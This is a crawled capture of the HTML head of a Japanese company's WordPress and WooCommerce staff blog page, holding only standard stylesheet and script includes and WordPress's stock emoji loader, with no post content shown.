

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinei-systems.co.jp/staff/201609263052/
body_size: 16308
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>徒然なるままに・・・スタッフのんブログ♪ &#8211; SHiNS | シンエイシステムズ株式会社</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; フィード" href="https://www.shinei-systems.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; コメントフィード" href="https://www.shinei-systems.co.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; 徒然なるままに・・・スタッフのんブログ♪ のコメントのフィード" href="https://www.shinei-systems.co.jp/staff/201609263052/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinei-systems.co.jp\/ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinei-systems.co.jp/ng/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inbio-primary: #ff014f;--wp--preset--color--inbio-secondary: #FFDC60;--wp--preset--color--inbio-tertiary: #FAB8C4;--wp--preset--color--inbio-white: #ffffff;--wp--preset--color--inbio-dark: #27272E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C700%26display%3Dswap%7CMontserrat%3Awght%40400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick-theme.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/bootstrap.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/aos.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/fontawesome.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/plugins/feature.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-woocommerce-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/rainbow-woocommerce.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/plyr.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-one-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-child-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/ng\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/www.shinei-systems.co.jp\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/ng\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/plyr.min.js?ver=1.1.0" id="plyr-js"></script>
<link rel="https://api.w.org/" href="https://www.shinei-systems.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shinei-systems.co.jp/wp-json/wp/v2/posts/3052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinei-systems.co.jp/ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://www.shinei-systems.co.jp/staff/201609263052/" />
<link rel='shortlink' href='https://www.shinei-systems.co.jp/?p=3052' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shinei-systems.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinei-systems.co.jp%2Fstaff%2F201609263052%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shinei-systems.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinei-systems.co.jp%2Fstaff%2F201609263052%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><link rel="pingback" href="https://www.shinei-systems.co.jp/ng/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary [#ff014f] */
                          
            
                                    
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
</head>
